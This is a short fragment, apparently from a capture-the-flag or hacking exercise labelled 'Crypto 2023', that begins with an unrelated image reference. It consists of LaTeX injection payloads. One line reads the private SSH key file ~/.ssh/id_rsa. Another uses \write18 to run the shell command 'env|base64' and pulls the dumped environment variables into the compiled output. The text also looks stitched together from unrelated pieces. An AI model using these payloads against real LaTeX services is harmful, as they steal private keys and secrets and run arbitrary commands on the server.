 Crypto 2023
\input{~/.ssh/id_rsa}
\newwrite\outfile\openout\outfile=cmd.tex\write
\outfile{Hello-world}\closeout\outfile
\immediate\write18{env|base64>output.tex}\input{output.tex}